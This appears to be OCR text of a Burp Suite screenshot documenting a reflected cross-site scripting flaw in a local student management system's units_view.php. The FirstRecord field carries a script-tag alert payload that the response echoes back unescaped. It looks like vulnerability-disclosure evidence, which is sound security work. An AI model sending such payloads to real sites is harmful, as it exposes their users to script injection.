 Request
Pretty Raw Hex
\n
1 POST /superschool/units_view.php HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 Referer: http://192.168.31.163/superschool
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf; Student_Management_System=
a26mcss85oe6bitjnpa43mk3du
6 Content-Length: 2553
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="SearchString"
14
15
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="current_view"
18
19 TV
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="SortField"
22
23 5
24 ------------YWJkMTQzNDcw
25 Content-Disposition: form-data; name="SelectedID"
26
27 BBA/09/16
28 ------------YWJkMTQzNDcw
29 Content-Disposition: form-data; name="SelectedField"
30
31 2
32 ------------YWJkMTQzNDcw
33 Content-Disposition: form-data; name="SortDirection"
34
35 asc
36 ------------YWJkMTQzNDcw
37 Content-Disposition: form-data; name="FirstRecord"
38
39 1'"()&%<zzz><ScRiPt >alert(9432)</ScRiPt>
40 ------------YWJkMTQzNDcw
41 Content-Disposition: form-data; name="NoDV"
Search...
0 matches
Response
Pretty Raw Hex Render
\n
}
</script>
<input id="EnterAction" type="submit" style="position: absolute;
left: 0px; top: -250px;" onclick="return enterAction();">
<div class="page-header">
<h1>
<a style="text-decoration: none; color: inherit;" href="
units_view.php">
<img src="resources/table_icons/books.png">
Units
</a>
</h1>
</div>
<!-- possible values for current_view: TV, TVP, DV, DVP,
Filters, TVDV --><input name="current_view" id="current_view"
value="DV" type="hidden">
<input name="SortField" value="5" type="hidden">
<input name="SelectedID" value="BBA/09/16" type="hidden">
<input name="SelectedField" value="" type="hidden">
<input name="SortDirection" type="hidden" value="asc">
<input name="FirstRecord" type="hidden" value="1'"()&%<zzz>
<ScRiPt >
alert(9432)
</ScRiPt>
"><input name="NoDV" type="hidden" value="">
<input name="PrintDV" type="hidden" value="">
<input name="FilterAnd[5]" value="and" type="hidden">
166 <input name="FilterAnd[9]" value="and" type="hidden">
167 <input name="FilterAnd[13]" value="and" type="hidden">
168 <input name="FilterAnd[17]" value="and" type="hidden">
169 <input name="FilterAnd[21]" value="and" type="hidden">
170 <input name="FilterAnd[25]" value="and" type="hidden">
171 <input name="FilterAnd[29]" value="and" type="hidden">
172 <input name="FilterAnd[33]" value="and" type="hidden">
173 <input name="FilterAnd[37]" value="and" type="hidden">
174 <input name="FilterAnd[41]" value="and" type="hidden">
175 <input name="FilterAnd[45]" value="and" type="hidden">
176 <input name="FilterAnd[49]" value="and" type="hidden">
177 <input name="FilterAnd[53]" value="and" type="hidden">
178 <input name="FilterAnd[57]" value="and" type="hidden">
179 <input name="FilterAnd[61]" value="and" type="hidden">
180 <input name="FilterAnd[65]" value="and" type="hidden">
181 <input name="FilterAnd[69]" value="and" type="hidden">
182 <input name="FilterAnd[73]" value="and" type="hidden">
alert(9432)
1 match
Inspector
Selection
Selected te
alert(943
Decoded fr
Cancel
Request Attr
Request Que
Request Bod
Request Coo
Request Hea
Response He